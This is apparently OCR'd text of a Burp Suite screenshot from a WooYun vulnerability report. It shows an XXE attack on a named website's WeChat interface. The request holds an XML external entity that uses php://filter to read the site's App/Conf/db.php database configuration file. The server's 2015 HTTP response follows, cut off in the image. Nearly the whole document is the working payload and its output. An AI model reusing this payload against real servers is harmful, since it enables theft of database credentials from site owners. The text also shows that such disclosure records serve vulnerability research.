 Request
Raw Params Headers Hex XML
POST
/index.php?m=weixin&a=index&signature=da39a3ee5e6b4b0d3255bfef95601890af
d80709 HTTP/1.1
Host: www.banchang.cc
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Ubuntu Chromium/43.0.2357.130 Chrome/43.0.2357.130
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=40778356005ee4fb17085e284ae790bd; think_language=zh-cn
Content-Length: 259
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM
"php://filter/read=convert.base64-encode/resource=App/Conf/db.php">
]>
<xml>
<ToUserName>&test;</ToUserName>
<MsgType>event</MsgType>
<Event>subscribe</Event>
</xml>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 18 Aug 2015 09:35:14 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: think_language=zh-cn; expires=Tue, 18-Aug-2015 10:35:14 GMT
Vary: Accept-Encoding,User-Agent
Content-Length: 1314
Content-Type: text/html
<xml>
<ToUserName><![CDATA[]]></ToUserName>
<FromUserName><![CDATA[
]]></Fr
omUserName>
<CreateTime>1439890514</CreateTime>
<MsgType><![CDATA[news]]></MsgType>
<ArticleCount>3</ArticleCount>
<Articles><item>
<Title><![CDATA[CRM]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[]]></PicUrl>
<Url><![CDATA[http://www.banchang.cc/index.php?m=user&a=weixinbinding&id=]]></Url>
</item><item>
<Title><![CDATA[CRM]]></Title>
<Description><![CDATA[]]></Description>
<PicUrl><![CDATA[]]></PicUrl>
<Url><![CDATA[http://www.banchang.cc/index.php?m=user&a=weixinbinding&id=]]></Url>
? < + > Type a search term 0 matches
www.wooyun.org